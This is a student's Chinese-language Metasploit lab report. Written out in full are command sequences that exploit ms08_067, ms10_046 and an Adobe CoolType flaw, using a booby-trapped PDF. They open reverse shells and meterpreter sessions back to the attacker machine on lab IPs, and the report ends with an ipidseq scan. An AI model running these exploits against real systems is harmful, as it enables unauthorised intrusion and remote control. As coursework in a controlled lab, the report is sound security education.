Epx5 MSF基础应用 20154326杨茜

---恢复内容开始---

1. 实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067;

1.2 一个针对浏览器的攻击,如ms11_050;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

2 报告内容:

2.1.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

答:exploit是生成或启动已经设置好的攻击程序,获得相应权限。在实验中,exploit生成了PDF文件来将被攻击主机的shell传送给在监听的Kali;生成了一个网站服务器,被攻击者连接时可被攻击;直接攻击win7主机等。

payload是指将恶意代码包装成可插入到目标主机的东西。

encode是指编码,去掉一些无用的字符或改变自己的特征码。

2.2.实践总结与体会

答:这次试验其实不难,但是不知道为啥我搞了一个下午加一个晚上。特别是第二步,针对浏览器的攻击那个地方,因为浏览器版本的问题一直回连不上,当时想死的心都有了。最后选择放弃重新找了一个漏洞来攻击。但是收获还是比较大的,比如说我们平时要及时更新安装补丁,不然只要有心人利用这些漏洞了,主机随时都可能被攻击。但是我觉得要找到一个漏洞是有多艰难啊==。另外呢就是平常别乱点那些不知道是啥的网页链接,也别下载那些不知道是啥的东西,这样其实我觉得还蛮安全的。

2.3.离实战还缺些什么技术或步骤?

答:==我的天,离实战还差得远着呢,首先经验不足并且就做这个东西我都搞了那么久。。。我不会分析啊,特别是选用payload的那个地方,懵逼==但是好在现在初步还是有那么点了解了,要是以后可以自己瞎倒腾应该还是有进步空间的。

2.4.实践过程记录

2.4.1一个主动攻击实践(ms08_067)

先用search ms08_067指令查询一下针对该漏洞可以运用的攻击模块,然后直接使用。



第二步,用use exploit/windows/smb/ms08_067_netapi使用该模块,再使用show payloads查看可以供我们使用的payload,我们的目的是为了获取靶机的shell,因此这里我们选择通过反向连接来获取shell的generic/shell_reverse_tcp当payload,使用指令set payload generic/shell_reverse_tcp对payload进行设置

第三步,通过show options来看我们需要设置的东西,(下图简略,因为已经做了好几遍了所以直接设置没有去查),

set RHOST 192.168.146.134(远程主机,即靶机的IP地址)

set LHOST 192.168.146.132(本地主机,即攻击机的IP地址)

set LPORT 4326 (端口号)

set target 0



上图就可以看到我们已经成功的攻击到了靶机

2.4.2一个针对浏览器的攻击,如ms11_050

输入下面指令



use windows/browser/ms11_050_mshtml_cobjectelement

set payload windows/meterpreter/reverse_http //http反向回连

set LHOST 192.168.163.135 //攻击机ip

set LPORT 8443 //攻击端口固定

set URIPATH 4306 //统一资源标识符路径设置

exploit

因为浏览器的原因,全部做完了后,在浏览器那里会提示

所以我参考了学姐学长的最后换了一个漏洞攻击——>ms10_046



按照之前的做法输入指令



use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.146.132

set SRVHOST 192.168.146.132

show options



exploit





exploit后,在靶机的IE浏览器上使用该url进行访问,在MSF终端看见漏洞执行成功:





使用sessions指令查看当前存在的会话,可以看到存在一个ID为1的会话:



使用sessions -i 1选择会话1,成功获取了靶机的shell,利用dir指令查看主文件夹里的内容:

(另外,这是靶机在访问msf里面产生的url地址时候自动生成的东西,我认为是因为访问了网址后自动下载下来的应用快捷方式进行攻击的木马,是这样吗?求解答)。

2.4.3一个针对客户端的攻击,如Adobe



输入指令:

msfconsole

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.146.132 //攻击机ip

set LPORT 8443



set FILENAME 4326.pdf

exploit

可以看到生成了一个pdf文件,然后新开一个窗口输入

cd /root/.msf4/local

mv 4326.pdf /root

这样我们就可以直接打开主文件夹把pdf文件拖到靶机里面了

输入把back

再继续输入指令



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.146.132 //攻击机ip

set LPORT 8443

exploit

回到靶机打开pdf文件,这边就回连上了。



2.4.4成功应用任何一个辅助模块Auxiliary

show auxiliary查看所有的辅助模块。

使用该模块







use scanner/ip/ipidseq

info

查看该辅助模块的功能

设置:

set RHOSTS 192.168.146.132

info

最后运行 run